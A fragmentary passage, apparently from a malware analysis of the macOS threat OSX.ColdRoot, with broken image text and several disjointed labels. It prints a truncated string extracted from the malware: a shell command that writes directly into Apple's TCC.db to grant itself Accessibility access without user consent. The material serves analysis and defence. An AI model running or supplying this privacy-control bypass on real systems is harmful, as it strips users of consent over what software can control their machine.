 UI 'bypass'
TCC.db modification (OSX.ColdRoot)
__const:001D2804 "touch /private/var/db/.AccessibilityAPIEnabled && sqlite3 "/Library/
Application Support/com.apple.TCC/TCC.db" "INSERT or REPLACE INTO access (service,
client, client_type, allowed, prompt_count) VALUES ('kTCCServiceAccessibility'....
com.apple.audio.driver.app
unsigned
packed
password
}
'TCC.db' reference...
 